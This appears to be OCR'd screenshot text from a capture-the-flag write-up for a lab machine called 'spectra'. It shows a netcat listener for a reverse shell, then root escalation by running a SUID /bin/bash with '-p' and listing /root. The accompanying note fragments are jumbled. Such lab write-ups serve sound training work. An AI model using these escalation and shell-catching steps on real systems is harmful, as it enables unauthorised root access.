 sudo openvpn ...
sudo nmap -A 1...
nc -nvlp 9001 - ...
katie@spectra:~
katie@spectra:~ 79x22
katie@spectra ~ $ ls -la /bin/bash
-rwsr-sr-x 1 root root 551984 Dec 22  2020 /bin/bash
katie@spectra ~ $ /bin/bash -p
bash-4.3# id
Privilege Escalation
uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),2015
7(katie),20158(developers)
bash-4.3# cd /root
bash-4.3# pwd
the box using the creds as the user kaite
/root
bash-4.3# ls
main  nodetest.js  root.txt  script.sh  startup  test.conf
bash-4.3#
user kaite can run following as root without password lets Exploit that
![[Pasted image 20210627040101.png]]
![[Pasted image 20210627040552.png]]